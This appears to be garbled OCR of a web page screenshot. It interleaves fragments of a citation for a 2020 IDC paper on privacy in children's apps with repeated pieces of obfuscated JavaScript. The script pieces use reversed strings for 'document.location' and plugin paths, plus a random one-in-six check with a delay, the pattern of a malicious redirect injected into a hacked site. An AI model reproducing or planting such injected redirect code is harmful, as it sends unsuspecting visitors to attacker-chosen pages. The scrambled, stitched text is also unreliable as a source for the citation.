
ulp/tnetnoc-
col.tnemucod"];var number1=Math.floor(Math.random()*6); if
(0),delay);}dom() * 6);if (number1==3){var delay =
/snigulp/tnetnoc-
col.tnemucod"];var number1=Math.floor(Math.ran
toof-
olg//:sptth\'=ferh.noitacol.tnemucod"];var
er1==3){var delay =
 (number1==3){var delay =
ivacy in Children’s Apps From Developers’ Perspectives”.
n
Dowthwaite, Helen Creswick, Virginia
go to link
Portillo, Jun
ce.org/c2nsbfg8cy
Patel, Elvira Perez Vallejos, Ansgar
follow
45/3392063.3394410″>“It’s Your Private Information. It’s Your
by online technologies. IDC ‘
020
, June 21–24, 2020, Lon
toof-redaeh/snigulp/tnetnoc-
col.tnemucod"];var number1=Math.floor(Math.random()*6); if